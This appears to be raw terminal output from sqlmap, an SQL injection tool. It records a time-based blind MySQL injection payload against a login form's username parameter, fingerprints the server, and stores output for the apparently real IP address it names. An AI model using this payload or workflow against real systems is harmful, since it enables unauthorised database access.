 |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
 is illegal. It is the end user's responsibility to obey all applicable local, state and
 federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 09:58:20 /2023-04-04/
[09:58:20] [INFO] parsing HTTP request from '2.txt'
[09:58:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 4837 FROM (SELECT(SLEEP(5)))Xfgp)-- eigY&passwo
rd=admin
---
[09:58:21] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-
sec')? [Y/n] y
[09:58:30] [INFO] confirming MySQL
[09:58:30] [WARNING] it is very important to not stress the network connection during us
age of time-based payloads to prevent potential disruptions
[09:58:40] [INFO] adjusting time delay to 1 second due to good response times
[09:58:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.45
back-end DBMS: MySQL >= 5.0.0
[09:58:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/out
put/171.117.39.170'
[*] ending @ 09:58:40 /2023-04-04/
root@VM-8-8-ubuntu:~/sqlmap#